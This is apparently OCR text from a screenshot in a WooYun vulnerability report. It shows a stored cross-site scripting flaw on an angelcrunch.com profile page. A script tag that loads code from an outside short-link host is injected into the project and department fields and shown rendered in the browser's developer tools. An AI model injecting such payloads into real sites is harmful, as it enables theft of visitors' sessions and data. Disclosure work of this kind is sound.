 www.angelcrunch.com/settings/profile
xss
编辑
.
更改头像
上海 · 徐汇区
基本信息
个人动态
个人介绍
编辑
创业项目
<script src=http://x.co/1iLmW></script>
xss
工作经历
添加
任职公司 任职时间 部门 职务
2012年03月 至 2013年06月
7.79.224.196
教育经历
添加
ents Resources Network Sources Timeline Profiles Audits Console XSS Encode
<span class="start_at">2012年03月</span>
" 至 "
<span class="end_at">2013年06月</span>
</div>
▼<div class="experience_list_department">
<script src="http://x.co/1iLmW"></script>
xss 代码
</div>
▶<div class="experience_list_job">…</div>
www.wooyun.org